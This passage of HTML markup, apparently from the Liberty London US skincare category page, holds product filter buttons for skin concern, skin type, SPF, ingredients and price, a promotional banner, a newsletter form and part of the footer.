    <button data-value="Sun Damage"  data-href="/on/demandware.store/Sites-liberty-Site/en_US/Search-ShowAjax?cgid=beauty_skincare&amp;prefn1=Beauty_SC_%20Moisturisers%20Skin%20Concern&amp;prefv1=Sun%20Damage&amp;prefn2=canShipTo&amp;prefv2=US&amp;prefn3=internationalShippingFlag&amp;prefv3=true" class=" dot" 
    data-refinement-value="Sun Damage">
        <span class="" aria-hidden="true">
            Sun Damage (5)
        </span>

        <span class="sr-only selected-assistive-text">
            5
            
            Refine by Skin Concern: Sun Damage
        </span>
    </button>
</li>

        
    
        

        
            
            <li class="refinement-link ">
    <button data-value="Blemishes"  data-href="/on/demandware.store/Sites-liberty-Site/en_US/Search-ShowAjax?cgid=beauty_skincare&amp;prefn1=Beauty_SC_%20Moisturisers%20Skin%20Concern&amp;prefv1=Blemishes&amp;prefn2=canShipTo&amp;prefv2=US&amp;prefn3=internationalShippingFlag&amp;prefv3=true" class=" dot" 
    data-refinement-value="Blemishes">
        <span class="" aria-hidden="true">
            Blemishes (4)
        </span>

        <span class="sr-only selected-assistive-text">
            4
            
            Refine by Skin Concern: Blemishes
        </span>
    </button>
</li>

        
    
        

        
            
            <li class="refinement-link ">
    <button data-value="Visible Pores"  data-href="/on/demandware.store/Sites-liberty-Site/en_US/Search-ShowAjax?cgid=beauty_skincare&amp;prefn1=Beauty_SC_%20Moisturisers%20Skin%20Concern&amp;prefv1=Visible%20Pores&amp;prefn2=canShipTo&amp;prefv2=US&amp;prefn3=internationalShippingFlag&amp;prefv3=true" class=" dot" 
    data-refinement-value="Visible Pores">
        <span class="" aria-hidden="true">
            Visible Pores (4)
        </span>

        <span class="sr-only selected-assistive-text">
            4
            
            Refine by Skin Concern: Visible Pores
        </span>
    </button>
</li>

        
    
        

        
            
            <li class="refinement-link ">
    <button data-value="Acne"  data-href="/on/demandware.store/Sites-liberty-Site/en_US/Search-ShowAjax?cgid=beauty_skincare&amp;prefn1=Beauty_SC_%20Moisturisers%20Skin%20Concern&amp;prefv1=Acne&amp;prefn2=canShipTo&amp;prefv2=US&amp;prefn3=internationalShippingFlag&amp;prefv3=true" class=" dot" 
    data-refinement-value="Acne">
        <span class="" aria-hidden="true">
            Acne (3)
        </span>

        <span class="sr-only selected-assistive-text">
            3
            
            Refine by Skin Concern: Acne
        </span>
    </button>
</li>

        
    
        

        
            
            <li class="refinement-link ">
    <button data-value="Anti-Pollution"  data-href="/on/demandware.store/Sites-liberty-Site/en_US/Search-ShowAjax?cgid=beauty_skincare&amp;prefn1=Beauty_SC_%20Moisturisers%20Skin%20Concern&amp;prefv1=Anti-Pollution&amp;prefn2=canShipTo&amp;prefv2=US&amp;prefn3=internationalShippingFlag&amp;prefv3=true" class=" dot" 
    data-refinement-value="Anti-Pollution">
        <span class="" aria-hidden="true">
            Anti-Pollution (2)
        </span>

        <span class="sr-only selected-assistive-text">
            2
            
            Refine by Skin Concern: Anti-Pollution
        </span>
    </button>
</li>

        
    
        

        
            
            <li class="refinement-link ">
    <button data-value="Skin Barrier"  data-href="/on/demandware.store/Sites-liberty-Site/en_US/Search-ShowAjax?cgid=beauty_skincare&amp;prefn1=Beauty_SC_%20Moisturisers%20Skin%20Concern&amp;prefv1=Skin%20Barrier&amp;prefn2=canShipTo&amp;prefv2=US&amp;prefn3=internationalShippingFlag&amp;prefv3=true" class=" dot" 
    data-refinement-value="Skin Barrier">
        <span class="" aria-hidden="true">
            Skin Barrier (2)
        </span>

        <span class="sr-only selected-assistive-text">
            2
            
            Refine by Skin Concern: Skin Barrier
        </span>
    </button>
</li>

        
    
        

        
            
            <li class="refinement-link ">
    <button data-value="Uneven Skin Tone"  data-href="/on/demandware.store/Sites-liberty-Site/en_US/Search-ShowAjax?cgid=beauty_skincare&amp;prefn1=Beauty_SC_%20Moisturisers%20Skin%20Concern&amp;prefv1=Uneven%20Skin%20Tone&amp;prefn2=canShipTo&amp;prefv2=US&amp;prefn3=internationalShippingFlag&amp;prefv3=true" class=" dot" 
    data-refinement-value="Uneven Skin Tone">
        <span class="" aria-hidden="true">
            Uneven Skin Tone (2)
        </span>

        <span class="sr-only selected-assistive-text">
            2
            
            Refine by Skin Concern: Uneven Skin Tone
        </span>
    </button>
</li>

        
    
        

        
            
            <li class="refinement-link ">
    <button data-value="Acne &amp; Blemishes"  data-href="/on/demandware.store/Sites-liberty-Site/en_US/Search-ShowAjax?cgid=beauty_skincare&amp;prefn1=Beauty_SC_%20Moisturisers%20Skin%20Concern&amp;prefv1=Acne%20%26%20Blemishes&amp;prefn2=canShipTo&amp;prefv2=US&amp;prefn3=internationalShippingFlag&amp;prefv3=true" class=" dot" 
    data-refinement-value="Acne &amp; Blemishes">
        <span class="" aria-hidden="true">
            Acne &amp; Blemishes (1)
        </span>

        <span class="sr-only selected-assistive-text">
            1
            
            Refine by Skin Concern: Acne &amp; Blemishes
        </span>
    </button>
</li>

        
    
        

        
            
            <li class="refinement-link ">
    <button data-value="Barrier Repair / Damage"  data-href="/on/demandware.store/Sites-liberty-Site/en_US/Search-ShowAjax?cgid=beauty_skincare&amp;prefn1=Beauty_SC_%20Moisturisers%20Skin%20Concern&amp;prefv1=Barrier%20Repair%20%2f%20Damage&amp;prefn2=canShipTo&amp;prefv2=US&amp;prefn3=internationalShippingFlag&amp;prefv3=true" class=" dot" 
    data-refinement-value="Barrier Repair / Damage">
        <span class="" aria-hidden="true">
            Barrier Repair / Damage (1)
        </span>

        <span class="sr-only selected-assistive-text">
            1
            
            Refine by Skin Concern: Barrier Repair / Damage
        </span>
    </button>
</li>

        
    
        

        
            
            <li class="refinement-link ">
    <button data-value="Hyperpigmentation"  data-href="/on/demandware.store/Sites-liberty-Site/en_US/Search-ShowAjax?cgid=beauty_skincare&amp;prefn1=Beauty_SC_%20Moisturisers%20Skin%20Concern&amp;prefv1=Hyperpigmentation&amp;prefn2=canShipTo&amp;prefv2=US&amp;prefn3=internationalShippingFlag&amp;prefv3=true" class=" dot" 
    data-refinement-value="Hyperpigmentation">
        <span class="" aria-hidden="true">
            Hyperpigmentation (1)
        </span>

        <span class="sr-only selected-assistive-text">
            1
            
            Refine by Skin Concern: Hyperpigmentation
        </span>
    </button>
</li>

        
    
</ul>

                    

                    
                    
                </div>
            </div>
        
            
            

            <div class="card collapsible-sm refinement refinement-skin-type">
                <div id="heading-refinement-skin-type">
                    <div class="card-header col-sm-12 collapsed" type="button" data-toggle="collapse" data-target="#refinement-skin-type" aria-controls="refinement-skin-type" aria-expanded="false">
                        <h5 aria-label="Skin Type" class="akzidenz-grotesk-pro-extended">Skin Type</h5>
                        <div class="btn-accordion"></div>
                    </div>
                </div>
                <div class="card-body content value collapse" id="refinement-skin-type" aria-labelledby="heading-refinement-skin-type" data-parent="#refinementsAccordion">
                    
                    

                    
                    
                        <ul class="values content list-unstyled" data-refinement-type="Skin Type">
    
        

        
            
            <li class="refinement-link ">
    <button data-value="All Skin Types"  data-href="/on/demandware.store/Sites-liberty-Site/en_US/Search-ShowAjax?cgid=beauty_skincare&amp;prefn1=Beauty_SC_%20Moisturisers%20Skin%20Type&amp;prefv1=All%20Skin%20Types&amp;prefn2=canShipTo&amp;prefv2=US&amp;prefn3=internationalShippingFlag&amp;prefv3=true" class=" dot" 
    data-refinement-value="All Skin Types">
        <span class="" aria-hidden="true">
            All Skin Types (107)
        </span>

        <span class="sr-only selected-assistive-text">
            107
            
            Refine by Skin Type: All Skin Types
        </span>
    </button>
</li>

        
    
        

        
            
            <li class="refinement-link ">
    <button data-value="Dry"  data-href="/on/demandware.store/Sites-liberty-Site/en_US/Search-ShowAjax?cgid=beauty_skincare&amp;prefn1=Beauty_SC_%20Moisturisers%20Skin%20Type&amp;prefv1=Dry&amp;prefn2=canShipTo&amp;prefv2=US&amp;prefn3=internationalShippingFlag&amp;prefv3=true" class=" dot" 
    data-refinement-value="Dry">
        <span class="" aria-hidden="true">
            Dry (24)
        </span>

        <span class="sr-only selected-assistive-text">
            24
            
            Refine by Skin Type: Dry
        </span>
    </button>
</li>

        
    
        

        
            
            <li class="refinement-link ">
    <button data-value="Sensitive"  data-href="/on/demandware.store/Sites-liberty-Site/en_US/Search-ShowAjax?cgid=beauty_skincare&amp;prefn1=Beauty_SC_%20Moisturisers%20Skin%20Type&amp;prefv1=Sensitive&amp;prefn2=canShipTo&amp;prefv2=US&amp;prefn3=internationalShippingFlag&amp;prefv3=true" class=" dot" 
    data-refinement-value="Sensitive">
        <span class="" aria-hidden="true">
            Sensitive (9)
        </span>

        <span class="sr-only selected-assistive-text">
            9
            
            Refine by Skin Type: Sensitive
        </span>
    </button>
</li>

        
    
        

        
            
            <li class="refinement-link ">
    <button data-value="Combination"  data-href="/on/demandware.store/Sites-liberty-Site/en_US/Search-ShowAjax?cgid=beauty_skincare&amp;prefn1=Beauty_SC_%20Moisturisers%20Skin%20Type&amp;prefv1=Combination&amp;prefn2=canShipTo&amp;prefv2=US&amp;prefn3=internationalShippingFlag&amp;prefv3=true" class=" dot" 
    data-refinement-value="Combination">
        <span class="" aria-hidden="true">
            Combination (8)
        </span>

        <span class="sr-only selected-assistive-text">
            8
            
            Refine by Skin Type: Combination
        </span>
    </button>
</li>

        
    
        

        
            
            <li class="refinement-link ">
    <button data-value="Oily"  data-href="/on/demandware.store/Sites-liberty-Site/en_US/Search-ShowAjax?cgid=beauty_skincare&amp;prefn1=Beauty_SC_%20Moisturisers%20Skin%20Type&amp;prefv1=Oily&amp;prefn2=canShipTo&amp;prefv2=US&amp;prefn3=internationalShippingFlag&amp;prefv3=true" class=" dot" 
    data-refinement-value="Oily">
        <span class="" aria-hidden="true">
            Oily (7)
        </span>

        <span class="sr-only selected-assistive-text">
            7
            
            Refine by Skin Type: Oily
        </span>
    </button>
</li>

        
    
        

        
            
            <li class="refinement-link ">
    <button data-value="Normal"  data-href="/on/demandware.store/Sites-liberty-Site/en_US/Search-ShowAjax?cgid=beauty_skincare&amp;prefn1=Beauty_SC_%20Moisturisers%20Skin%20Type&amp;prefv1=Normal&amp;prefn2=canShipTo&amp;prefv2=US&amp;prefn3=internationalShippingFlag&amp;prefv3=true" class=" dot" 
    data-refinement-value="Normal">
        <span class="" aria-hidden="true">
            Normal (6)
        </span>

        <span class="sr-only selected-assistive-text">
            6
            
            Refine by Skin Type: Normal
        </span>
    </button>
</li>

        
    
        

        
            
            <li class="refinement-link ">
    <button data-value="Congested"  data-href="/on/demandware.store/Sites-liberty-Site/en_US/Search-ShowAjax?cgid=beauty_skincare&amp;prefn1=Beauty_SC_%20Moisturisers%20Skin%20Type&amp;prefv1=Congested&amp;prefn2=canShipTo&amp;prefv2=US&amp;prefn3=internationalShippingFlag&amp;prefv3=true" class=" dot" 
    data-refinement-value="Congested">
        <span class="" aria-hidden="true">
            Congested (1)
        </span>

        <span class="sr-only selected-assistive-text">
            1
            
            Refine by Skin Type: Congested
        </span>
    </button>
</li>

        
    
</ul>

                    

                    
                    
                </div>
            </div>
        
            
            

            <div class="card collapsible-sm refinement refinement-spf">
                <div id="heading-refinement-spf">
                    <div class="card-header col-sm-12 collapsed" type="button" data-toggle="collapse" data-target="#refinement-spf" aria-controls="refinement-spf" aria-expanded="false">
                        <h5 aria-label="SPF" class="akzidenz-grotesk-pro-extended">SPF</h5>
                        <div class="btn-accordion"></div>
                    </div>
                </div>
                <div class="card-body content value collapse" id="refinement-spf" aria-labelledby="heading-refinement-spf" data-parent="#refinementsAccordion">
                    
                    

                    
                    
                        <ul class="values content list-unstyled" data-refinement-type="SPF">
    
        

        
            
            <li class="refinement-link ">
    <button data-value="SPF 30"  data-href="/on/demandware.store/Sites-liberty-Site/en_US/Search-ShowAjax?cgid=beauty_skincare&amp;prefn1=Beauty_Moisturisers_SPF&amp;prefv1=SPF%2030&amp;prefn2=canShipTo&amp;prefv2=US&amp;prefn3=internationalShippingFlag&amp;prefv3=true" class=" dot" 
    data-refinement-value="SPF 30">
        <span class="" aria-hidden="true">
            SPF 30 (4)
        </span>

        <span class="sr-only selected-assistive-text">
            4
            
            Refine by SPF: SPF 30
        </span>
    </button>
</li>

        
    
        

        
            
            <li class="refinement-link ">
    <button data-value="SPF 50"  data-href="/on/demandware.store/Sites-liberty-Site/en_US/Search-ShowAjax?cgid=beauty_skincare&amp;prefn1=Beauty_Moisturisers_SPF&amp;prefv1=SPF%2050&amp;prefn2=canShipTo&amp;prefv2=US&amp;prefn3=internationalShippingFlag&amp;prefv3=true" class=" dot" 
    data-refinement-value="SPF 50">
        <span class="" aria-hidden="true">
            SPF 50 (5)
        </span>

        <span class="sr-only selected-assistive-text">
            5
            
            Refine by SPF: SPF 50
        </span>
    </button>
</li>

        
    
</ul>

                    

                    
                    
                </div>
            </div>
        
            
            

            <div class="card collapsible-sm refinement refinement-key-ingredients">
                <div id="heading-refinement-key-ingredients">
                    <div class="card-header col-sm-12 collapsed" type="button" data-toggle="collapse" data-target="#refinement-key-ingredients" aria-controls="refinement-key-ingredients" aria-expanded="false">
                        <h5 aria-label="Key Ingredients" class="akzidenz-grotesk-pro-extended">Key Ingredients</h5>
                        <div class="btn-accordion"></div>
                    </div>
                </div>
                <div class="card-body content value collapse" id="refinement-key-ingredients" aria-labelledby="heading-refinement-key-ingredients" data-parent="#refinementsAccordion">
                    
                    

                    
                    
                        <ul class="values content list-unstyled" data-refinement-type="Key Ingredients">
    
        

        
            
            <li class="refinement-link ">
    <button data-value="Amino Acid"  data-href="/on/demandware.store/Sites-liberty-Site/en_US/Search-ShowAjax?cgid=beauty_skincare&amp;prefn1=Beauty%20Skincare%20Key%20Ingredients&amp;prefv1=Amino%20Acid&amp;prefn2=canShipTo&amp;prefv2=US&amp;prefn3=internationalShippingFlag&amp;prefv3=true" class=" dot" 
    data-refinement-value="Amino Acid">
        <span class="" aria-hidden="true">
            Amino Acid (2)
        </span>

        <span class="sr-only selected-assistive-text">
            2
            
            Refine by Key Ingredients: Amino Acid
        </span>
    </button>
</li>

        
    
        

        
            
            <li class="refinement-link ">
    <button data-value="Ceramides"  data-href="/on/demandware.store/Sites-liberty-Site/en_US/Search-ShowAjax?cgid=beauty_skincare&amp;prefn1=Beauty%20Skincare%20Key%20Ingredients&amp;prefv1=Ceramides&amp;prefn2=canShipTo&amp;prefv2=US&amp;prefn3=internationalShippingFlag&amp;prefv3=true" class=" dot" 
    data-refinement-value="Ceramides">
        <span class="" aria-hidden="true">
            Ceramides (4)
        </span>

        <span class="sr-only selected-assistive-text">
            4
            
            Refine by Key Ingredients: Ceramides
        </span>
    </button>
</li>

        
    
        

        
            
            <li class="refinement-link ">
    <button data-value="Glycolic Acid"  data-href="/on/demandware.store/Sites-liberty-Site/en_US/Search-ShowAjax?cgid=beauty_skincare&amp;prefn1=Beauty%20Skincare%20Key%20Ingredients&amp;prefv1=Glycolic%20Acid&amp;prefn2=canShipTo&amp;prefv2=US&amp;prefn3=internationalShippingFlag&amp;prefv3=true" class=" dot" 
    data-refinement-value="Glycolic Acid">
        <span class="" aria-hidden="true">
            Glycolic Acid (16)
        </span>

        <span class="sr-only selected-assistive-text">
            16
            
            Refine by Key Ingredients: Glycolic Acid
        </span>
    </button>
</li>

        
    
        

        
            
            <li class="refinement-link ">
    <button data-value="Hyaluronic Acid"  data-href="/on/demandware.store/Sites-liberty-Site/en_US/Search-ShowAjax?cgid=beauty_skincare&amp;prefn1=Beauty%20Skincare%20Key%20Ingredients&amp;prefv1=Hyaluronic%20Acid&amp;prefn2=canShipTo&amp;prefv2=US&amp;prefn3=internationalShippingFlag&amp;prefv3=true" class=" dot" 
    data-refinement-value="Hyaluronic Acid">
        <span class="" aria-hidden="true">
            Hyaluronic Acid (10)
        </span>

        <span class="sr-only selected-assistive-text">
            10
            
            Refine by Key Ingredients: Hyaluronic Acid
        </span>
    </button>
</li>

        
    
        

        
            
            <li class="refinement-link ">
    <button data-value="Lactic Acid"  data-href="/on/demandware.store/Sites-liberty-Site/en_US/Search-ShowAjax?cgid=beauty_skincare&amp;prefn1=Beauty%20Skincare%20Key%20Ingredients&amp;prefv1=Lactic%20Acid&amp;prefn2=canShipTo&amp;prefv2=US&amp;prefn3=internationalShippingFlag&amp;prefv3=true" class=" dot" 
    data-refinement-value="Lactic Acid">
        <span class="" aria-hidden="true">
            Lactic Acid (2)
        </span>

        <span class="sr-only selected-assistive-text">
            2
            
            Refine by Key Ingredients: Lactic Acid
        </span>
    </button>
</li>

        
    
        

        
            
            <li class="refinement-link ">
    <button data-value="Niacinamide"  data-href="/on/demandware.store/Sites-liberty-Site/en_US/Search-ShowAjax?cgid=beauty_skincare&amp;prefn1=Beauty%20Skincare%20Key%20Ingredients&amp;prefv1=Niacinamide&amp;prefn2=canShipTo&amp;prefv2=US&amp;prefn3=internationalShippingFlag&amp;prefv3=true" class=" dot" 
    data-refinement-value="Niacinamide">
        <span class="" aria-hidden="true">
            Niacinamide (9)
        </span>

        <span class="sr-only selected-assistive-text">
            9
            
            Refine by Key Ingredients: Niacinamide
        </span>
    </button>
</li>

        
    
        

        
            
            <li class="refinement-link ">
    <button data-value="Retinol"  data-href="/on/demandware.store/Sites-liberty-Site/en_US/Search-ShowAjax?cgid=beauty_skincare&amp;prefn1=Beauty%20Skincare%20Key%20Ingredients&amp;prefv1=Retinol&amp;prefn2=canShipTo&amp;prefv2=US&amp;prefn3=internationalShippingFlag&amp;prefv3=true" class=" dot" 
    data-refinement-value="Retinol">
        <span class="" aria-hidden="true">
            Retinol (15)
        </span>

        <span class="sr-only selected-assistive-text">
            15
            
            Refine by Key Ingredients: Retinol
        </span>
    </button>
</li>

        
    
        

        
            
            <li class="refinement-link ">
    <button data-value="Salicylic Acid"  data-href="/on/demandware.store/Sites-liberty-Site/en_US/Search-ShowAjax?cgid=beauty_skincare&amp;prefn1=Beauty%20Skincare%20Key%20Ingredients&amp;prefv1=Salicylic%20Acid&amp;prefn2=canShipTo&amp;prefv2=US&amp;prefn3=internationalShippingFlag&amp;prefv3=true" class=" dot" 
    data-refinement-value="Salicylic Acid">
        <span class="" aria-hidden="true">
            Salicylic Acid (5)
        </span>

        <span class="sr-only selected-assistive-text">
            5
            
            Refine by Key Ingredients: Salicylic Acid
        </span>
    </button>
</li>

        
    
        

        
            
            <li class="refinement-link ">
    <button data-value="Squalane"  data-href="/on/demandware.store/Sites-liberty-Site/en_US/Search-ShowAjax?cgid=beauty_skincare&amp;prefn1=Beauty%20Skincare%20Key%20Ingredients&amp;prefv1=Squalane&amp;prefn2=canShipTo&amp;prefv2=US&amp;prefn3=internationalShippingFlag&amp;prefv3=true" class=" dot" 
    data-refinement-value="Squalane">
        <span class="" aria-hidden="true">
            Squalane (3)
        </span>

        <span class="sr-only selected-assistive-text">
            3
            
            Refine by Key Ingredients: Squalane
        </span>
    </button>
</li>

        
    
        

        
            
            <li class="refinement-link ">
    <button data-value="Vitamin C"  data-href="/on/demandware.store/Sites-liberty-Site/en_US/Search-ShowAjax?cgid=beauty_skincare&amp;prefn1=Beauty%20Skincare%20Key%20Ingredients&amp;prefv1=Vitamin%20C&amp;prefn2=canShipTo&amp;prefv2=US&amp;prefn3=internationalShippingFlag&amp;prefv3=true" class=" dot" 
    data-refinement-value="Vitamin C">
        <span class="" aria-hidden="true">
            Vitamin C (12)
        </span>

        <span class="sr-only selected-assistive-text">
            12
            
            Refine by Key Ingredients: Vitamin C
        </span>
    </button>
</li>

        
    
</ul>

                    

                    
                    
                </div>
            </div>
        
            
            

            <div class="card collapsible-sm refinement refinement-price">
                <div id="heading-refinement-price">
                    <div class="card-header col-sm-12 collapsed" type="button" data-toggle="collapse" data-target="#refinement-price" aria-controls="refinement-price" aria-expanded="false">
                        <h5 aria-label="Price" class="akzidenz-grotesk-pro-extended">Price</h5>
                        <div class="btn-accordion"></div>
                    </div>
                </div>
                <div class="card-body content value collapse" id="refinement-price" aria-labelledby="heading-refinement-price" data-parent="#refinementsAccordion">
                    
                    

                    
                    

                    
                    
                        
<ul class="values content" data-refinement-type="Price">
    
        <li class="refinement-value">
            <button data-href="/on/demandware.store/Sites-liberty-Site/en_US/Search-ShowAjax?cgid=beauty_skincare&amp;prefn1=canShipTo&amp;prefv1=US&amp;prefn2=internationalShippingFlag&amp;prefv2=true&amp;pmin=0%2e00&amp;pmax=50%2e00"
                    data-refinement-price="50.0"
                    data-refinement-price-display-value="$ 70.00"
                    class=" dot js-price-refinement">
                <span aria-hidden="true">
                    $ 70.00 (184)
                </span>
                <span class="sr-only selected-assistive-text">
                    
                    Refine by Price: $ 70.00
                </span>
            </button>
        </li>
    
        <li class="refinement-value">
            <button data-href="/on/demandware.store/Sites-liberty-Site/en_US/Search-ShowAjax?cgid=beauty_skincare&amp;prefn1=canShipTo&amp;prefv1=US&amp;prefn2=internationalShippingFlag&amp;prefv2=true&amp;pmin=50%2e00&amp;pmax=100%2e00"
                    data-refinement-price="100.0"
                    data-refinement-price-display-value="$ 140.00"
                    class=" dot js-price-refinement">
                <span aria-hidden="true">
                    $ 140.00 (247)
                </span>
                <span class="sr-only selected-assistive-text">
                    
                    Refine by Price: $ 140.00
                </span>
            </button>
        </li>
    
        <li class="refinement-value">
            <button data-href="/on/demandware.store/Sites-liberty-Site/en_US/Search-ShowAjax?cgid=beauty_skincare&amp;prefn1=canShipTo&amp;prefv1=US&amp;prefn2=internationalShippingFlag&amp;prefv2=true&amp;pmin=100%2e00&amp;pmax=250%2e00"
                    data-refinement-price="250.0"
                    data-refinement-price-display-value="$ 350.00"
                    class=" dot js-price-refinement">
                <span aria-hidden="true">
                    $ 350.00 (208)
                </span>
                <span class="sr-only selected-assistive-text">
                    
                    Refine by Price: $ 350.00
                </span>
            </button>
        </li>
    
        <li class="refinement-value">
            <button data-href="/on/demandware.store/Sites-liberty-Site/en_US/Search-ShowAjax?cgid=beauty_skincare&amp;prefn1=canShipTo&amp;prefv1=US&amp;prefn2=internationalShippingFlag&amp;prefv2=true&amp;pmin=250%2e00&amp;pmax=400%2e00"
                    data-refinement-price="400.0"
                    data-refinement-price-display-value="$ 560.00"
                    class=" dot js-price-refinement">
                <span aria-hidden="true">
                    $ 560.00 (37)
                </span>
                <span class="sr-only selected-assistive-text">
                    
                    Refine by Price: $ 560.00
                </span>
            </button>
        </li>
    
        <li class="refinement-value">
            <button data-href="/on/demandware.store/Sites-liberty-Site/en_US/Search-ShowAjax?cgid=beauty_skincare&amp;prefn1=canShipTo&amp;prefv1=US&amp;prefn2=internationalShippingFlag&amp;prefv2=true&amp;pmin=400%2e00&amp;pmax=550%2e00"
                    data-refinement-price="550.0"
                    data-refinement-price-display-value="$ 770.00"
                    class=" dot js-price-refinement">
                <span aria-hidden="true">
                    $ 770.00 (19)
                </span>
                <span class="sr-only selected-assistive-text">
                    
                    Refine by Price: $ 770.00
                </span>
            </button>
        </li>
    
        <li class="refinement-value">
            <button data-href="/on/demandware.store/Sites-liberty-Site/en_US/Search-ShowAjax?cgid=beauty_skincare&amp;prefn1=canShipTo&amp;prefv1=US&amp;prefn2=internationalShippingFlag&amp;prefv2=true&amp;pmin=550%2e00&amp;pmax=750%2e00"
                    data-refinement-price="750.0"
                    data-refinement-price-display-value="$ 1,050.00"
                    class=" dot js-price-refinement">
                <span aria-hidden="true">
                    $ 1,050.00 (7)
                </span>
                <span class="sr-only selected-assistive-text">
                    
                    Refine by Price: $ 1,050.00
                </span>
            </button>
        </li>
    
</ul>

                    
                </div>
            </div>
        
    </div>
</div>



    <div class="reset-bar">
        <div class="secondary-bar row">
            <div class="col pr-3">
                <button class="reset btn btn-secondary btn-lg dot" data-href="/on/demandware.store/Sites-liberty-Site/en_US/Search-ShowAjax?cgid=beauty_skincare">
                    Clear all
                </button>
            </div>
            <div class="col pl-3">
                <button class="apply btn btn-secondary btn-lg">
                    Apply
                </button>
            </div>
        </div>
    </div>



                    
                </div>
            
        </div>
    </div>
    <input type="hidden" name="datalayer-login" class="datalayer-login" value="Skincare" />
    
    
        <input type="hidden" name="canonicalUrlData" class="canonical-url-data" value="https://www.libertylondon.com/us/department/beauty/skin-care/" />
    
</div>


        
        
            
	 


	

<div class="html-slot-container">
	
		
			    <div data-plpadposition="6" class="category-plp-ad three-split-banners product-tile-container-width">
        <div class="split-banner fade-in-out col-sm" >
    
    <div class="content-group-wrapper ">
        <div class="banner-title">
            
            
            <h4 class="heading lasenby-sans-regular text-uppercase">Step Inside the Beauty Hall of Fame</h4>
        </div>
        <div class="banner-links"><a href="https://www.libertylondon.com/uk/hall-of-fame/" class="akzidenz-grotesk-pro-extended btn btn-lg btn-secondary-light" title="Meet the Icons" target="_blank" rel="external">Meet the Icons</a>
        </div>
        <picture>
            <source media="(max-width: 544px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250501-PLP Ad-Hall-Of-Fame-min?fmt=auto&qlt=default&metadata=true$poieg$&w=544&sm=c&scaleFit=poi 1x,
            https://cdn.media.amplience.net/i/liberty/250501-PLP Ad-Hall-Of-Fame-min?fmt=auto&qlt=default&metadata=true$poieg$&w=1088&sm=c&scaleFit=poi 2x">
            <source media="(max-width: 768px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250501-PLP Ad-Hall-Of-Fame-min?fmt=auto&qlt=default&metadata=true$poieg$&w=256&sm=c&scaleFit=poi 1x,
            https://cdn.media.amplience.net/i/liberty/250501-PLP Ad-Hall-Of-Fame-min?fmt=auto&qlt=default&metadata=true$poieg$&w=512&sm=c&scaleFit=poi 2x">
            <source media="(max-width: 1200px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250501-PLP Ad-Hall-Of-Fame-min?fmt=auto&qlt=default&metadata=true$poieg$&w=374&sm=c&scaleFit=poi 1x,
            https://cdn.media.amplience.net/i/liberty/250501-PLP Ad-Hall-Of-Fame-min?fmt=auto&qlt=default&metadata=true$poieg$&w=748&sm=c&scaleFit=poi 2x">
            <source media="(min-width: 1201px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250501-PLP Ad-Hall-Of-Fame-min?fmt=auto&qlt=default&metadata=true$poieg$&w=800&sm=c&scaleFit=poi 1x,
            https://cdn.media.amplience.net/i/liberty/250501-PLP Ad-Hall-Of-Fame-min?fmt=auto&qlt=default&metadata=true$poieg$&w=1600&sm=c&scaleFit=poi 2x">
    
            <img src="https://Liberty.a.bigcontent.io/v1/static/blank-placeholder-split-banner" data-src="https://cdn.media.amplience.net/i/liberty/250501-PLP Ad-Hall-Of-Fame-min?fmt=auto&qlt=default" alt="Beauty Hall of Fame" class="lazy">
        </picture>
    </div>
</div>    </div>

		
	
</div>
 
	
        
    </div>
    

    
    

    
        
            <script defer src="//apps.bazaarvoice.com/deployments/liberty-london/main_site/production/en_GB/bv.js" type="text/plain" class="optanon-category-C0003"></script>
        
    



</div>





    

    <input type="hidden" data-active-data-messaging="Hurry, while stock lasts" />


<div data-constant-url-params="utm_source,utm_medium,utm_campaign,utm_content,utm_term,gclid"></div>

<footer role="contentinfo" id="footercontent" aria-label="Footer menu">
    
        <div class="newsletter-container row no-gutters d-flex justify-content-center p-5">
            <div class="newsletter-wrapper col-12 col-sm-10" data-action="/on/demandware.store/Sites-liberty-Site/en_US/Newsletter-Submit">
                
	 


	

<div class="html-slot-container">
	
		
			<form class="row no-gutters newsletter-form form-inline align-items-baseline" data-form-name="newsletter-form"
    data-subscription-exists="This e-mail already exists in our subscriptions list."
    data-subscription-success="Successfully subscribed to our newsletter."
    data-subscription-failed="Something wrong happened. Please try again later.">
    <div class="col-12 form-group newsletter-form__form-group">
        <div class="input-group w-100">
            <label for="newsletter-email" class="newsletter-form__form-group--label">Sign up to our newsletter</label>
            <input type="email" class="form-control newsletter-form__form-group--input" name="newsletterEmail" id="newsletter-email" placeholder="Please enter your email address" data-pattern-mismatch="The email address is invalid." pattern="^[\w.%+-]+@[\w.-]+\.[\w]{2,6}$"/>
            <div class="input-group-append">
                <button type="submit" class="btn btn-secondary newsletter-form__submit-button" id="newsletter-submit">
                    Sign up
                </button>
            </div>
            <span class="invalid-feedback newsletter-form__form-group__feedback--valid"></span>
            <span class="valid-feedback newsletter-form__form-group__feedback--invalid"></span>
        </div>
        <small id="emailHelp" class="mt-3 newsletter-form__form-group-small">
            Sign up to receive the latest news from Liberty via email, including product launches, events and special offers. You can unsubscribe at any time. By signing up you agree to Liberty's <a href="https://www.libertylondon.com/us/information/privacy-policy-and-cookies.html" title="Privacy Policy Page"
                tabindex="-1" class="inverse-link">Privacy Policy</a>.
        </small>
    </div>
</form>
		
	
</div>
 
	
            </div>
        </div>
    

    <div class="footer-content-wrapper px-5 pt-5 pb-0">
        <div class="footer-top">
            <div class="info row no-gutters d-flex justify-content-around">
                <div class="menu-container col-12 col-lg-3">
                    
	 


	


	
		<h2 class="footer-trigger">
    Shopping Online
    <svg aria-hidden="true" class="d-lg-none footer-arrow icon" xmlns="http://www.w3.org/2000/svg" width="15.318" height="18.01" viewBox="0 0 15.318 18.01">
        <path d="M589.246,312.4l-.009.009-.038-.035-6.883-6.333,1.355-1.472,5.265,4.846.17-14.429,2,.023-.17,14.43,5.378-4.721,1.32,1.5-7.025,6.166-.01-.01-.705.619Z" transform="translate(-582.316 -294.989)"/>
    </svg>
</h2>
<div class="footer-content">
<ul class="list-unstyled">
<li>
    <a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" class="footer-link" title="Delivery & Returns">
        Delivery & Returns
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/us/mention-me-refer-a-friend.html" class="footer-link" title="Refer a Friend">
        Refer a Friend
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/us/orders" class="footer-link" title="Order History">
        Order History
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/us/wishlist" class="footer-link" title="Wish List">
        Wish List
    </a>
</li>
<li>
